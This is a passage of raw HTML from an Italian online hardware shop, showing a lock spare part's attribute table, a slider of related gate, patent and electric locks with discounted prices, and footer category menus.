			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/catenaccio/traslante/" rel="tag">TRASLANTE</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_foro">
			<th class="woocommerce-product-attributes-item__label" scope="row">FORO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/foro/sagomato/" rel="tag">SAGOMATO</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_int-man">
			<th class="woocommerce-product-attributes-item__label" scope="row">INT. MAN.</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/int-man/85/" rel="tag">85</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipologia">
			<th class="woocommerce-product-attributes-item__label" scope="row">TIPOLOGIA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/tipologia/ricambio-per-multipunto/" rel="tag">RICAMBIO PER MULTIPUNTO</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_chiusura">
			<th class="woocommerce-product-attributes-item__label" scope="row">CHIUSURA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/chiusura/scrocco-piu-catenaccio/" rel="tag">SCROCCO PIÙ CATENACCIO</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dim-cassa">
			<th class="woocommerce-product-attributes-item__label" scope="row">DIM. CASSA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/dim-cassa/59-x-223/" rel="tag">59 X 223</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/020029364800/" rel="tag">020029364800</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/1-pz/" rel="tag">1 PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-1846 status-publish instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli 1/2MAN.E.50 MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.1 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 97,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>78,08<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 78,08&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1837 status-publish instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-e-45mm-1-iseo-2pz-2/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli MAND.SCROC.ISEO da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/550603450-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-e-45mm-1-iseo-2pz-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO E 45MM.1 | ISEO (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>131,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 131,76&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>105,41<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 105,41&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1865 status-publish last instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-2-mg-2pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli MAND.E.50   MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-2-mg-2pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.2 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 97,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>78,08<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 78,08&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2148 status-publish first instock product_cat-serratura-patent product_cat-serrature has-post-thumbnail product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/incontri-bronz-p-851-agb-10pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura patent AGB da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005901503-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura patent		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/incontri-bronz-p-851-agb-10pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INCONTRI BRONZ.P/851 | AGB (10PZ)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1933 status-publish instock product_cat-aste-e-accessori product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/spinotto-di-giunzone-p-aste-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASTE E ACCESSORI CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			ASTE E ACCESSORI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/spinotto-di-giunzone-p-aste-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SPINOTTO DI GIUNZONE P/ASTE | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,88<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 4,88&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 3,90&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2006 status-publish instock product_cat-elettroserrature product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrat-elettr-di-sicur-p-mont-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elettroserrature CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Elettroserrature		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrat-elettr-di-sicur-p-mont-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRAT.ELETTR.DI SICUR.P/MONT. | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>156,16<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 156,16&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>124,93<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 124,93&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2146 status-publish last instock product_cat-serratura-patent product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrat-patent-bagno-br-grande-agb-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura patent DI          AGB da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/140B005955022-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura patent		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrat-patent-bagno-br-grande-agb-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRAT.PATENT/BAGNO BR. GRANDE | AGB (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 12,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 9,76&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1896 status-publish first instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-2-mg-2pz-3/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli MAND.SCROC. MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-2-mg-2pz-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.2 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>107,36<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 107,36&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>85,89<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 85,89&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1732577027">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1990283674">


	<div id="col-18944684" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1850170872">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1850170872 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-1239545152">


	<div id="col-1191778483" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1191128680" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-795596102" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-579050168" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
